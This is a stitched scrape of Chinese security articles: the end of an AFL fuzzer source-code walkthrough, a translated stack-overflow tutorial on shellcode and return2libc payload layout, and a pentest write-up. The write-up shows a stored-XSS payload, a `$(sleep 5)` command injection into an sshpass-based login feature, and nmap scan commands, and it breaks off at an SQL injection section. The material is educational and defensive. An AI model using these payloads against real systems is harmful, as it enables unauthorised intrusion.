if (mem_limit_given) FATAL("Multiple -m options not supported");
mem_limit_given = 1;
if (!strcmp(optarg, "none")) {
mem_limit = 0;
break;
}
if (sscanf(optarg, "%llu%c", &mem_limit, &suffix) < 1 ||
optarg[0] == '-') FATAL("Bad syntax used for -m");
switch (suffix) {
case 'T': mem_limit *= 1024 * 1024; break;
case 'G': mem_limit *= 1024; break;
case 'k': mem_limit /= 1024; break;
case 'M': break;
default: FATAL("Unsupported suffix or bad syntax for -m");
}
if (mem_limit < 5) FATAL("Dangerously low value of -m");
if (sizeof(rlim_t) == 4 && mem_limit > 2000)
FATAL("Value of -m out of range on 32-bit systems");
break;
}
1. 首先检查`mem_limit_given`是否已被设置,防止多次设置`-m`选项,随后,将`mem_limit_given`置位。
2. 若选项参数为`none`,则将内存阈值`mem_limit`设为`0`。
3. 使用`"%llu%c"`获取参数并以此写入内存阈值`mem_limit`和后缀`suffix`,若获取失败,抛出致命错误,程序中断。
4. 根据后缀的单位将`mem_limit`的值换算为`M(兆)`。
5. 若`mem_limit`小于`5`,抛出致命错误,程序中断。
6. 检查`rlim_t`的大小,若其值为`4`,表示此处为`32`位环境。此时当`mem_limit`的值大于`2000`时,抛出致命错误,程序中断。
* 此变量的定义为`typedef __uint64_t rlim_t;`
##### `-b`选项(CPU ID)
此选项用于将`fuzz`测试实例绑定到指定的`CPU`内核上。
case 'b': /* bind CPU core */
{
if (cpu_to_bind_given) FATAL("Multiple -b options not supported");
cpu_to_bind_given = 1;
if (sscanf(optarg, "%u", &cpu_to_bind) < 1 || optarg[0] == '-')
FATAL("Bad syntax used for -b");
break;
}
1. 首先检查`cpu_to_bind_given`是否已被设置,防止多次设置`-b`选项,随后,将`cpu_to_bind_given`置位。
2. 使用`"%u"`获取参数并以此写入想要绑定的`CPU ID`变量`cpu_to_bind`,若获取失败,抛出致命错误,程序中断。
##### `-d`选项(快速`fuzz`开关)
此选项用于启用`fuzz`测试实例的快速模式。( **快速模式下将跳转确定性检查步骤,这将导致误报率显著上升** )
case 'd': /* skip deterministic */
{
if (skip_deterministic) FATAL("Multiple -d options not supported");
skip_deterministic = 1;
use_splicing = 1;
break;
}
1. 首先检查`skip_deterministic`是否已被设置,防止多次设置`-d`选项,随后,将`skip_deterministic`置位。
2. 将`use_splicing`置位。
##### `-B`选项(加载指定测试用例)
此选项是一个隐藏的非官方选项,如果在测试过程中发现了一个有趣的测试用例,想要直接基于此用例进行样本变异且不想重新进行早期的样本变异,可以使用此选项直接指定一个`bitmap`文件
case 'B': /* load bitmap */
{
/* This is a secret undocumented option! It is useful if you find
an interesting test case during a normal fuzzing process, and want
to mutate it without rediscovering any of the test cases already
found during an earlier run.
To use this mode, you need to point -B to the fuzz_bitmap produced
by an earlier run for the exact same binary... and that's it.
I only used this once or twice to get variants of a particular
file, so I'm not making this an official setting. */
if (in_bitmap) FATAL("Multiple -B options not supported");
in_bitmap = optarg;
read_bitmap(in_bitmap);
break;
}
1. 首先检查`in_bitmap`是否已被设置,防止多次设置`-d`选项。
2. 将选项参数赋值给`in_bitmap`。
3. 调用`read_bitmap`。
##### `-C`选项(崩溃探索模式开关)
基于覆盖率的`fuzz`中通常会生成一个崩溃分组的小数据集,可以手动或使用非常简单的`GDB`或`Valgrind`脚本进行快速分类。这使得每个崩溃都可以追溯到队列中的非崩溃测试父用例,从而更容易诊断故障。但是如果没有大量调试和代码分析工作,一些模糊测试崩溃可能很难快速评估其可利用性。为了协助完成此任务,`afl-fuzz`支持使用`-C`标志启用的非常独特的“崩溃探索”模式。在这种模式下,模糊器将一个或多个崩溃测试用例作为输入,并使用其反馈驱动的模糊测试策略非常快速地枚举程序中可以到达的所有代码路径,同时保持程序处于崩溃状态。此时,`fuzz`器运行过程中生成的不会导致崩溃的样本变异被拒绝,任何不影响执行路径的变异也会被拒绝。
enum {
/* 00 */ FAULT_NONE,
/* 01 */ FAULT_TMOUT,
/* 02 */ FAULT_CRASH,
/* 03 */ FAULT_ERROR,
/* 04 */ FAULT_NOINST,
/* 05 */ FAULT_NOBITS
};
case 'C': /* crash mode */
{
if (crash_mode) FATAL("Multiple -C options not supported");
crash_mode = FAULT_CRASH;
break;
}
1. 首先检查`crash_mode`是否已被设置,防止多次设置`-C`选项。
2. 将`02`赋值给`crash_mode`。
##### `-n`选项(盲测试模式开关)
`fuzzing`通常由盲`fuzzing`(`blind fuzzing`)和导向性`fuzzing`(`guided
fuzzing`)两种。`blind fuzzing`生成测试数据的时候不考虑数据的质量,通过大量测试数据来概率性地触发漏洞。`guided
fuzzing`则关注测试数据的质量,期望生成更有效的测试数据来触发漏洞的概率。比如,通过测试覆盖率来衡量测试输入的质量,希望生成有更高测试覆盖率的数据,从而提升触发漏洞的概率。
case 'n': /* dumb mode */
{
if (dumb_mode) FATAL("Multiple -n options not supported");
if (getenv("AFL_DUMB_FORKSRV")) dumb_mode = 2; else dumb_mode = 1;
break;
}
1. 首先检查`dumb_mode`是否已被设置,防止多次设置`-n`选项。
2. 检查`"AFL_DUMB_FORKSRV"`这个环境变量是否已被设置,若已设置,将`dumb_mode`设置为`2`,否则,将`dumb_mode`设置为`1`。
##### `-T`选项(指定`banner`内容)
指定运行时在实时结果界面所显示的`banner`。
case 'T': /* banner */
{
if (use_banner) FATAL("Multiple -T options not supported");
use_banner = optarg;
break;
}
1. 首先检查`use_banner`是否已被设置,防止多次设置`-T`选项。
2. 将选项参数写入`use_banner`。
##### `-Q`选项(`QEMU`模式开关)
启动`QEMU`模式进行`fuzz`测试。
/* Default memory limit when running in QEMU mode (MB): */
#define MEM_LIMIT_QEMU 200
case 'Q': /* QEMU mode */
{
if (qemu_mode) FATAL("Multiple -Q options not supported");
qemu_mode = 1;
if (!mem_limit_given) mem_limit = MEM_LIMIT_QEMU;
break;
}
1. 首先检查`qemu_mode`是否已被设置,防止多次设置`-Q`选项,随后将`qemu_mode`变量置位。
2. 若`mem_limit_given`标志位(此标志位通过`-m`选项设置)未被设置,将`mem_limit`变量设置为`200(MB)`。
##### `-V`选项(版本选项)
展示`afl-fuzz`的版本信息。
case 'V': /* Show version number */
{
/* Version number has been printed already, just quit. */
exit(0);
}
展示版本后直接退出程序。
##### 用法展示(`default`语句)
default:
usage(argv[0]);
调用`usage`函数打印`afl-fuzz`的用法。
#### 必需参数检查
if (optind == argc || !in_dir || !out_dir)
usage(argv[0]);
如果目标输入目录`in_dir`为空、结果输出目录`out_dir`为空、当前处理的参数下标与`argc`相同,三项条件之一命中,调用`usage`函数打印`afl-fuzz`的用法。
> 关于`optind`变量,此变量指示当前处理的参数下标。例如,调用命令为`./a.out -a -b 2
> -c`,此时`argc`的值为`5`,当使用`getopt()`获取到`-c`之后,其下标为`5`。而因为`afl-fuzz`的调用规范是`./afl-> fuzz [ options ] -- /path/to/fuzzed_app [ ...
> ]`,当当前处理的参数下标与`argc`相同,意味着`/path/to/fuzzed_app`未给定,而这是必需的。
#### 后续逻辑
**后续逻辑将进行大量的函数调用,由于篇幅限制,将在下一篇文章中给予说明。**
### `ck_strdup`函数/`DFL_ck_strdup`函数
此函数实际上是一个宏定义:
// alloc-inl.h line 349
#define ck_strdup DFL_ck_strdup
因此其实际定义为
/* Create a buffer with a copy of a string. Returns NULL for NULL inputs. */
#define MAX_ALLOC 0x40000000
#define ALLOC_CHECK_SIZE(_s) do { \
if ((_s) > MAX_ALLOC) \
ABORT("Bad alloc request: %u bytes", (_s)); \
} while (0)
#define ALLOC_CHECK_RESULT(_r, _s) do { \
if (!(_r)) \
ABORT("Out of memory: can't allocate %u bytes", (_s)); \
} while (0)
#define ALLOC_OFF_HEAD 8
#define ALLOC_OFF_TOTAL (ALLOC_OFF_HEAD + 1)
#define ALLOC_C1(_ptr) (((u32*)(_ptr))[-2])
#define ALLOC_S(_ptr) (((u32*)(_ptr))[-1])
#define ALLOC_C2(_ptr) (((u8*)(_ptr))[ALLOC_S(_ptr)])
#define ALLOC_MAGIC_C1 0xFF00FF00 /* Used head (dword) */
#define ALLOC_MAGIC_C2 0xF0 /* Used tail (byte) */
static inline u8* DFL_ck_strdup(u8* str) {
void* ret;
u32 size;
if (!str) return NULL;
size = strlen((char*)str) + 1;
ALLOC_CHECK_SIZE(size);
ret = malloc(size + ALLOC_OFF_TOTAL);
ALLOC_CHECK_RESULT(ret, size);
ret += ALLOC_OFF_HEAD;
ALLOC_C1(ret) = ALLOC_MAGIC_C1;
ALLOC_S(ret) = size;
ALLOC_C2(ret) = ALLOC_MAGIC_C2;
return memcpy(ret, str, size);
}
将宏定义合并后,可以得到以下代码
/* Create a buffer with a copy of a string. Returns NULL for NULL inputs. */
static inline u8* DFL_ck_strdup(u8* str) {
void* ret;
u32 size;
if (!str) return NULL;
size = strlen((char*)str) + 1;
if (size > 0x40000000)
ABORT("Bad alloc request: %u bytes", size);
ret = malloc(size + 9);
if (!ret)
ABORT("Out of memory: can't allocate %u bytes", size);
ret += 8;
((u32*)(ret))[-2] = 0xFF00FF00;
((u32*)(ret))[-1] = size;
((u8*)(ret))[((u32*)(ret))[-1]] = 0xF0;
return memcpy(ret, str, size);
}
1. 此处事实上定义了一种数据格式:
2. 获取传入的字符串,检查其是否为空,若为空,返回`NULL`。
3. 获取字符串长度并将其`+1`作为总的字符串长度,存入`size`中,随后检查其是否小于等于`0x40000000`,若不满足,终止程序并抛出异常。
4. 分配`size + 9`大小的`chunk`(多出的大小是结构首部和尾部的空间),若分配失败,终止程序并抛出异常。
5. 将`chunk`指针移至`Body`的位置,并通过负偏移寻址的方式在`Header`部分写入`Magic Number`字段(大小为`0xFF00FF00`)以及大小字段。
6. 将`size`作为偏移寻址写入最后的`0xF0`尾部标志位、
7. 使用`memcpy`将字符串复制至`chunk`的`String`位置,返回。
### `read_bitmap`函数
/* Read bitmap from file. This is for the -B option again. */
#define EXP_ST static
#define ck_read(fd, buf, len, fn) do { \
u32 _len = (len); \
s32 _res = read(fd, buf, _len); \
if (_res != _len) RPFATAL(_res, "Short read from %s", fn); \
} while (0)
#define MAP_SIZE (1 << MAP_SIZE_POW2)
#define MAP_SIZE_POW2 16
EXP_ST void read_bitmap(u8* fname) {
s32 fd = open(fname, O_RDONLY);
if (fd < 0) PFATAL("Unable to open '%s'", fname);
ck_read(fd, virgin_bits, MAP_SIZE, fname);
close(fd);
}
将宏定义合并后,可以得到以下代码
/* Read bitmap from file. This is for the -B option again. */
static void read_bitmap(u8* fname) {
s32 fd = open(fname, O_RDONLY);
if (fd < 0)
PFATAL("Unable to open '%s'", fname);
u32 _len = 1 << 16;
s32 _res = read(fd, virgin_bits, _len);
if (_res != _len)
RPFATAL(_res, "Short read from %s", fname);
close(fd);
}
1. 以只读模式打开`bitmap`文件,若打开失败,抛出致命错误,程序中止。
2. 从`bitmap`文件中读取`1<<16`个字节写入到`virgin_bits`变量中,如果成功读取的字符数小于`1<<16`个字节,抛出致命错误,程序中止。
3. 关闭已打开的文件。
### `usage`函数
/* Display usage hints. */
static void usage(u8* argv0) {
SAYF("\n%s [ options ] -- /path/to/fuzzed_app [ ... ]\n\n"
"Required parameters:\n\n"
" -i dir - input directory with test cases\n"
" -o dir - output directory for fuzzer findings\n\n"
"Execution control settings:\n\n"
" -f file - location read by the fuzzed program (stdin)\n"
" -t msec - timeout for each run (auto-scaled, 50-%u ms)\n"
" -m megs - memory limit for child process (%u MB)\n"
" -Q - use binary-only instrumentation (QEMU mode)\n\n"
"Fuzzing behavior settings:\n\n"
" -d - quick & dirty mode (skips deterministic steps)\n"
" -n - fuzz without instrumentation (dumb mode)\n"
" -x dir - optional fuzzer dictionary (see README)\n\n"
"Other stuff:\n\n"
" -T text - text banner to show on the screen\n"
" -M / -S id - distributed mode (see parallel_fuzzing.txt)\n"
" -C - crash exploration mode (the peruvian rabbit thing)\n"
" -V - show version number and exit\n\n"
" -b cpu_id - bind the fuzzing process to the specified CPU core\n\n"
"For additional tips, please consult %s/README.\n\n",
argv0, EXEC_TIMEOUT, MEM_LIMIT, doc_path);
exit(1);
}
打印`afl-fuzz`的用法,随后程序退出。
## 0x04 后记
虽然网上有很多关于`AFL`源码的分析,但是绝大多数文章都是抽取了部分代码进行分析的,本文则逐行对源码进行了分析,下一篇文章将针对`afl-fuzz`源码做后续分析。
## 0x05 参考资料
[【原】AFL源码分析笔记(一) – zoniony](https://xz.aliyun.com/t/4628#toc-10) | 社区文章 |
# 【技术分享】手把手教你栈溢出从入门到放弃(上)
|
##### 译文声明
本文是翻译文章,文章来源:Jwizard@长亭科技
原文地址:<https://zhuanlan.zhihu.com/p/25816426>
译文仅供参考,具体内容表达以及含义原文为准。
****
**传送门**
[**【技术分享】手把手教你栈溢出从入门到放弃(下)**](http://bobao.360.cn/learning/detail/3718.html)
**
**
**0x00 写在最前面**
开场白:快报快报!今天是2017
Pwn2Own黑客大赛的第一天,长亭安全研究实验室在比赛中攻破Linux操作系统和Safari浏览器(突破沙箱且拿到系统最高权限),积分14分,在11支队伍中暂居
Master of Pwn
第一名。作为热爱技术乐于分享的技术团队,我们开办了这个专栏,传播普及计算机安全的“黑魔法”,也会不时披露长亭安全实验室的最新研究成果。
安全领域博大精深,很多童鞋都感兴趣却苦于难以入门,不要紧,我们会从最基础的内容开始,循序渐进地讲给大家。技术长路漫漫,我们携手一起出发吧。
**0x10 本期简介**
在计算机安全领域,缓冲区溢出是个古老而经典的话题。众所周知,计算机程序的运行依赖于函数调用栈。栈溢出是指在栈内写入超出长度限制的数据,从而破坏程序运行甚至获得系统控制权的攻击手段。本文将以32位x86架构下的程序为例讲解栈溢出的技术详情。
为了实现栈溢出,要满足两个条件。第一,程序要有向栈内写入数据的行为;第二,程序并不限制写入数据的长度。历史上第一例被广泛注意的“莫里斯蠕虫”病毒就是利用C语言标准库的
gets() 函数并未限制输入数据长度的漏洞,从而实现了栈溢出。
Fig 1. 波士顿科学博物馆保存的存有莫里斯蠕虫源代码的磁盘(source: Wikipedia)
如果想用栈溢出来执行攻击指令,就要在溢出数据内包含攻击指令的内容或地址,并且要将程序控制权交给该指令。攻击指令可以是自定义的指令片段,也可以利用系统内已有的函数及指令。
**0x20 背景知识**
****
在介绍如何实现溢出攻击之前,让我们先简单温习一下函数调用栈的相关知识。
函数调用栈是指程序运行时内存一段连续的区域,用来保存函数运行时的状态信息,包括函数参数与局部变量等。称之为“栈”是因为发生函数调用时,调用函数(caller)的状态被保存在栈内,被调用函数(callee)的状态被压入调用栈的栈顶;在函数调用结束时,栈顶的函数(callee)状态被弹出,栈顶恢复到调用函数(caller)的状态。函数调用栈在内存中从高地址向低地址生长,所以栈顶对应的内存地址在压栈时变小,退栈时变大。
Fig 2. 函数调用发生和结束时调用栈的变化
函数状态主要涉及三个寄存器--esp,ebp,eip。esp 用来存储函数调用栈的栈顶地址,在压栈和退栈时发生变化。ebp
用来存储当前函数状态的基地址,在函数运行时不变,可以用来索引确定函数参数或局部变量的位置。eip 用来存储即将执行的程序指令的地址,cpu 依照 eip
的存储内容读取指令并执行,eip 随之指向相邻的下一条指令,如此反复,程序就得以连续执行指令。
下面让我们来看看发生函数调用时,栈顶函数状态以及上述寄存器的变化。变化的核心任务是将调用函数(caller)的状态保存起来,同时创建被调用函数(callee)的状态。
首先将被调用函数(callee)的参数按照逆序依次压入栈内。如果被调用函数(callee)不需要参数,则没有这一步骤。这些参数仍会保存在调用函数(caller)的函数状态内,之后压入栈内的数据都会作为被调用函数(callee)的函数状态来保存。
Fig 3. 将被调用函数的参数压入栈内
然后将调用函数(caller)进行调用之后的下一条指令地址作为返回地址压入栈内。这样调用函数(caller)的 eip(指令)信息得以保存。
Fig 4. 将被调用函数的返回地址压入栈内
再将当前的ebp 寄存器的值(也就是调用函数的基地址)压入栈内,并将 ebp 寄存器的值更新为当前栈顶的地址。这样调用函数(caller)的
ebp(基地址)信息得以保存。同时,ebp 被更新为被调用函数(callee)的基地址。
Fig 5. 将调用函数的基地址(ebp)压入栈内,并将当前栈顶地址传到 ebp 寄存器内
再之后是将被调用函数(callee)的局部变量等数据压入栈内。
Fig 6. 将被调用函数的局部变量压入栈内
在压栈的过程中,esp
寄存器的值不断减小(对应于栈从内存高地址向低地址生长)。压入栈内的数据包括调用参数、返回地址、调用函数的基地址,以及局部变量,其中调用参数以外的数据共同构成了被调用函数(callee)的状态。在发生调用时,程序还会将被调用函数(callee)的指令地址存到
eip 寄存器内,这样程序就可以依次执行被调用函数的指令了。
看过了函数调用发生时的情况,就不难理解函数调用结束时的变化。变化的核心任务是丢弃被调用函数(callee)的状态,并将栈顶恢复为调用函数(caller)的状态。
首先被调用函数的局部变量会从栈内直接弹出,栈顶会指向被调用函数(callee)的基地址。
Fig 7. 将被调用函数的局部变量弹出栈外
然后将基地址内存储的调用函数(caller)的基地址从栈内弹出,并存到 ebp 寄存器内。这样调用函数(caller)的
ebp(基地址)信息得以恢复。此时栈顶会指向返回地址。
Fig 8. 将调用函数(caller)的基地址(ebp)弹出栈外,并存到 ebp 寄存器内
再将返回地址从栈内弹出,并存到 eip 寄存器内。这样调用函数(caller)的 eip(指令)信息得以恢复。
Fig 9. 将被调用函数的返回地址弹出栈外,并存到 eip 寄存器内
至此调用函数(caller)的函数状态就全部恢复了,之后就是继续执行调用函数的指令了。
**0x30 技术清单**
介绍完背景知识,就可以继续回归栈溢出攻击的主题了。当函数正在执行内部指令的过程中我们无法拿到程序的控制权,只有在发生函数调用或者结束函数调用时,程序的控制权会在函数状态之间发生跳转,这时才可以通过修改函数状态来实现攻击。而控制程序执行指令最关键的寄存器就是
eip(还记得 eip 的用途吗?),所以我们的目标就是让 eip 载入攻击指令的地址。
先来看看函数调用结束时,如果要让 eip 指向攻击指令,需要哪些准备?首先,在退栈过程中,返回地址会被传给
eip,所以我们只需要让溢出数据用攻击指令的地址来覆盖返回地址就可以了。其次,我们可以在溢出数据内包含一段攻击指令,也可以在内存其他位置寻找可用的攻击指令。
Fig 10. 核心目的是用攻击指令的地址来覆盖返回地址
再来看看函数调用发生时,如果要让 eip 指向攻击指令,需要哪些准备?这时,eip
会指向原程序中某个指定的函数,我们没法通过改写返回地址来控制了,不过我们可以“偷梁换柱”--将原本指定的函数在调用时替换为其他函数。
所以这篇文章会覆盖到的技术大概可以总结为(括号内英文是所用技术的简称):
修改返回地址,让其指向溢出数据中的一段指令(shellcode)
修改返回地址,让其指向内存中已有的某个函数(return2libc)
修改返回地址,让其指向内存中已有的一段指令(ROP)
修改某个被调用函数的地址,让其指向另一个函数(hijack GOT)
本篇文章会覆盖前两项技术,后两项会在下篇继续介绍。(所以请点击“关注专栏”持续关注我们吧 ^_^ )
**0x40 Shellcode**
--修改返回地址,让其指向溢出数据中的一段指令
根据上面副标题的说明,要完成的任务包括:在溢出数据内包含一段攻击指令,用攻击指令的起始地址覆盖掉返回地址。攻击指令一般都是用来打开
shell,从而可以获得当前进程的控制权,所以这类指令片段也被成为“shellcode”。shellcode
可以用汇编语言来写再转成对应的机器码,也可以上网搜索直接复制粘贴,这里就不再赘述。下面我们先写出溢出数据的组成,再确定对应的各部分填充进去。
payload : padding1 + address of shellcode + padding2 + shellcode
Fig 11. shellcode 所用溢出数据的构造
padding1 处的数据可以随意填充(注意如果利用字符串程序输入溢出数据不要包含 “x00”
,否则向程序传入溢出数据时会造成截断),长度应该刚好覆盖函数的基地址。address of shellcode 是后面 shellcode
起始处的地址,用来覆盖返回地址。padding2 处的数据也可以随意填充,长度可以任意。shellcode 应该为十六进制的机器码格式。
根据上面的构造,我们要解决两个问题。
**1\. 返回地址之前的填充数据(padding1)应该多长?**
我们可以用调试工具(例如
gdb)查看汇编代码来确定这个距离,也可以在运行程序时用不断增加输入长度的方法来试探(如果返回地址被无效地址例如“AAAA”覆盖,程序会终止并报错)。
**2\. shellcode起始地址应该是多少?**
我们可以在调试工具里查看返回地址的位置(可以查看 ebp
的内容然后再加4(32位机),参见前面关于函数状态的解释),可是在调试工具里的这个地址和正常运行时并不一致,这是运行时环境变量等因素有所不同造成的。所以这种情况下我们只能得到大致但不确切的
shellcode 起始地址,解决办法是在 padding2 里填充若干长度的 “x90”。这个机器码对应的指令是 NOP (No
Operation),也就是告诉 CPU 什么也不做,然后跳到下一条指令。有了这一段 NOP
的填充,只要返回地址能够命中这一段中的任意位置,都可以无副作用地跳转到 shellcode 的起始处,所以这种方法被称为 NOP
Sled(中文含义是“滑雪橇”)。这样我们就可以通过增加 NOP 填充来配合试验 shellcode 起始地址。
操作系统可以将函数调用栈的起始地址设为随机化(这种技术被称为内存布局随机化,即Address Space Layout Randomization
(ASLR)
),这样程序每次运行时函数返回地址会随机变化。反之如果操作系统关闭了上述的随机化(这是技术可以生效的前提),那么程序每次运行时函数返回地址会是相同的,这样我们可以通过输入无效的溢出数据来生成core文件,再通过调试工具在core文件中找到返回地址的位置,从而确定
shellcode 的起始地址。
解决完上述问题,我们就可以拼接出最终的溢出数据,输入至程序来执行 shellcode 了。
Fig 12. shellcode 所用溢出数据的最终构造
看起来并不复杂对吧?但这种方法生效的一个前提是在函数调用栈上的数据(shellcode)要有可执行的权限(另一个前提是上面提到的关闭内存布局随机化)。很多时候操作系统会关闭函数调用栈的可执行权限,这样
shellcode 的方法就失效了,不过我们还可以尝试使用内存里已有的指令或函数,毕竟这些部分本来就是可执行的,所以不会受上述执行权限的限制。这就包括
return2libc 和 ROP 两种方法。
**0x50 Return2libc**
--修改返回地址,让其指向内存中已有的某个函数
根据上面副标题的说明,要完成的任务包括:在内存中确定某个函数的地址,并用其覆盖掉返回地址。由于 libc
动态链接库中的函数被广泛使用,所以有很大概率可以在内存中找到该动态库。同时由于该库包含了一些系统级的函数(例如 system()
等),所以通常使用这些系统级函数来获得当前进程的控制权。鉴于要执行的函数可能需要参数,比如调用 system() 函数打开 shell 的完整形式为
system(“/bin/sh”) ,所以溢出数据也要包括必要的参数。下面就以执行 system(“/bin/sh”)
为例,先写出溢出数据的组成,再确定对应的各部分填充进去。
payload: padding1 + address of system() + padding2 + address of “/bin/sh”
Fig 13. return2libc 所用溢出数据的构造
padding1 处的数据可以随意填充(注意不要包含 “x00” ,否则向程序传入溢出数据时会造成截断),长度应该刚好覆盖函数的基地址。address of
system() 是 system() 在内存中的地址,用来覆盖返回地址。padding2 处的数据长度为4(32位机),对应调用 system()
时的返回地址。因为我们在这里只需要打开 shell 就可以,并不关心从 shell 退出之后的行为,所以 padding2
的内容可以随意填充。address of “/bin/sh” 是字符串 “/bin/sh” 在内存中的地址,作为传给 system() 的参数。
根据上面的构造,我们要解决个问题。
1\. 返回地址之前的填充数据(padding1)应该多长?
解决方法和 shellcode 中提到的答案一样。
2\. system() 函数地址应该是多少?
要回答这个问题,就要看看程序是如何调用动态链接库中的函数的。当函数被动态链接至程序中,程序在运行时首先确定动态链接库在内存的起始地址,再加上函数在动态库中的相对偏移量,最终得到函数在内存的绝对地址。说到确定动态库的内存地址,就要回顾一下
shellcode 中提到的内存布局随机化(ASLR),这项技术也会将动态库加载的起始地址做随机化处理。所以,如果操作系统打开了
ASLR,程序每次运行时动态库的起始地址都会变化,也就无从确定库内函数的绝对地址。在 ASLR 被关闭的前提下,我们可以通过调试工具在运行程序过程中直接查看
system() 的地址,也可以查看动态库在内存的起始地址,再在动态库内查看函数的相对偏移位置,通过计算得到函数的绝对地址。
最后,“/bin/sh” 的地址在哪里?
可以在动态库里搜索这个字符串,如果存在,就可以按照动态库起始地址+相对偏移来确定其绝对地址。如果在动态库里找不到,可以将这个字符串加到环境变量里,再通过
getenv() 等函数来确定地址。
解决完上述问题,我们就可以拼接出溢出数据,输入至程序来通过 system() 打开 shell 了。
**0x60 半途小结**
小结一下,本篇文章介绍了栈溢出的原理和两种执行方法,两种方法都是通过覆盖返回地址来执行输入的指令片段(shellcode)或者动态库中的函数(return2libc)。需要指出的是,这两种方法都需要操作系统关闭内存布局随机化(ASLR),而且
shellcode 还需要程序调用栈有可执行权限。下篇会继续介绍另外两种执行方法,其中有可以绕过内存布局随机化(ASLR)的方法,敬请关注。
**0x70 号外**
给大家推荐几个可以练习安全技术的网站:
Pwnhub ( [pwnhub | Beta](https://pwnhub.cn/index)
):长亭出品,题目丰富,积分排名机制,还可以兑换奖品,快来一起玩耍吧!
Pwnable.kr ( [http://pwnable.kr](http://pwnable.kr/) ):有不同难度的题目,内容涵盖多个领域,界面很可爱
[http://Pwnable.tw](https://pwnable.tw/)( [Pwnable.tw](https://pwnable.tw/)
):由台湾CTF爱好者组织的练习平台,质量较高
Exploit Exercises ( <https://exploit-exercises.com> ):有比较完善的题目难度分级,还有虚拟机镜像供下载
最后,放出一张长亭战队在PWN2OWN的比赛精彩瞬间,No Pwn No Fun ! 也祝长亭战队再创佳绩!
**References:**
《Hacking: Art of Exploitation》
[https://sploitfun.wordpress.com/2015/](https://sploitfun.wordpress.com/2015/)
**传送门**
* * *
**[【技术分享】手把手教你栈溢出从入门到放弃(下)](http://bobao.360.cn/learning/detail/3718.html)** | 社区文章 |
# 前言
一个平平无奇的周末,哥们儿发来消息,说自己手上有个产品安全测试搞不定,想让我帮帮忙——本来是不乐意的,但海底捞实在是香,所以有了这次受委托的产品安全测试。
# 一、组件漏洞排查
在测试前,开发已将【产品用到的组件】以发了过来。而咱们要做的,就是确认这些组件是否存在已披露的漏洞。
在这部分工作中,会经常用到几个平台,因此也就介绍给各位师傅。
* **snyk.io** [https://snyk.io/vuln/search?type=any&q=fastjson](https://snyk.io/vuln/search?type=any&q=fastjson)
* **CVE Details** <https://www.cvedetails.com/google-search-results.php?q=thinkphp>
* **seebug** <https://www.seebug.org/search/?keywords=thinkphp>
* 当然, **搜索引擎语法** 必须拥有姓名,例如:`site:www.cnvd.org.cn thinkphp`
一般情况下,此环节主要靠个人经验完成,但由于开发不一定一次把组件和版本给你说全了,因此常常需要测试到后期,比如拿到个shell,才能摸清整个的组件情况。那么,开始吧。
本次测试的组件如下:
* **ThinkPHP 3**
> TP
> 3:但没说清楚是哪个子版本,tp<=3.2.3是存在注入漏洞的。一般可以通过路由报错来确定版本,或者在有源码时直接查看配置文件(可全局搜索`THINK_VERSION`)。
* **PHP 5.4**
> PHP 5.4:版本不高。据我所知,首先是不存在%00截断问题(在PHP 5.3.24修复),还有其它问题吗,暂时没想到——不着急,咱们继续往后走。
# 二、全端口扫描
WEB产品,肯定是部署在某台主机环境上的,因此主机漏洞也需要关注,否则上线时容易被黑阔撸穿。
全端口扫描,本来是直接命令行运行`nmap -p-`直接冲即可。
不过,这一回,我还想介绍一种全端口扫描的技巧,利用环境变量, 先快速扫全端口,再有针对性地对开放端口做漏洞扫描,命令如下:
ports=$(nmap -p- --min-rate=1000 -T4 10.13.38.11 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -sC -sV 10.13.38.11
扫描结果: 略
# 三、WEB目录爆破
爆破web目录的原因呢,其实跟渗透一样:开发常常会遗漏一些未授权访问的api或备份文件,越先于攻击者找到它们,产品的风险就越低。例如`Spring
Boot`的`Actuator`未授权,就是由于`/actuator/env`接口未授权访问所导致的。
``
工具方面,我选用的目录爆破工具是 [dirsearch](https://github.com/maurosoria/dirsearch) \+
[Dirbuster ](https://sourceforge.net/projects/dirbuster/),
这俩都支持保存扫描结果,但我对它俩的看法是这样的:
* **dirsearch** :重在 **快速** 确定重要的路径以确定问题,如actuator未授权、备份文件、api接口、常见后台等;
* **Dirbuster** :重在 **全面** 地爆破路径。使用40万关键词级别的medium字典,可以爆破出不少文件夹,效果还不错。
扫描结果: 略
# 四、WEB安全内容测试
经过紧张的测试,共发现以下几处漏洞,下面一起来看看。
## 0x01 服务端自动填充密码
既然是产品安全测试,那开发必然是要给账号、密码的,但成功登录后,我猛然意识到不对劲。
我在另外一台机器上访问后台,看到登录口赫然填着密码——合着在上一次成功登录后,服务端直接将账号、密码写在前端页面中了。真有你的!
再理一理逻辑:密码既然不是浏览器自动填充的,那必然就是服务端(直接将上一次成功登录的账号密码,作为默认值填充到输入框中了(也许是为了方便),妥妥的逻辑问题。另外,此处无验证码、且无防止重放的token,所以存在账号、密码可被暴力破解的风险。三分钟,两个洞,妥妥的低危小子!
~~好家伙,测试一整天就找到了明文密码漏洞,真有你的!~~
## 0x02 XSS
进到后台,在 **属性编辑页面**
习惯性地插入`<">`,观察后端是否对页面的输出进行了HTML实体转义,结果发现未对尖括号转义。下图的左边部分,可以看到,`<`已经跟HTML代码"融为一体"了,
那么可以用右尖括号`>`闭合`<span`标签,我们填写一个弹框的payload,`<"><script>alert(/xss/)</script>`,刷新——弹框——没毛病,存储型XSS到手。
既然有了存储型的XSS,反射型的XSS肯定也少不了,简单找了找,又发现了一处接口存在GET类型的反射XSS,主要还是服务器返回的页面类型是`Content-Type: text/html`, 即浏览器会把页面内容当成html页面进行渲染,另外该接口的特点是 **输入的参数会体现在响应中**
,二者结合即为反射XSS。
哪个打工人愿意只止步于XSS呢?我们继续找找有没有更严重一些的漏洞。
## 0x03 命令注入
复杂命令,简单注入。
看了看后台的功能点, 是偏向于给网管用的运维工具, 比如可以对Linux服务器做登录扫描, 当然, 前提是咱们得输入ssh的账号、密码。
> 越高端的操作往往越接近底层,越底层的东西往往越危险。
大胆猜测:要完成登录SSH的操作,后端实现可能是调用的`sshpass`,说不定存在OS命令注入的问题,试试?
# 用sshpass直接远程连接某台主机
sshpass -p password ssh [email protected]
从`&&`、`||`、`>`、`<`一直试到反引号,都是直接报错,好家伙,都给过滤了呗。然而转机常在灰头土脸时到来:
开发忘记了过滤`$`和括号`()`,一发`$(sleep 5)`,睡了五秒再醒过来,正好拿到shell。
拿到shell后的第一件事: 拿授权, 拖代码, 审计。
## 0x04 SQL注入
这套系统, 跟我审计OneThink的[那篇文章](https://xz.aliyun.com/t/8081)一样,都是TP3的框架:
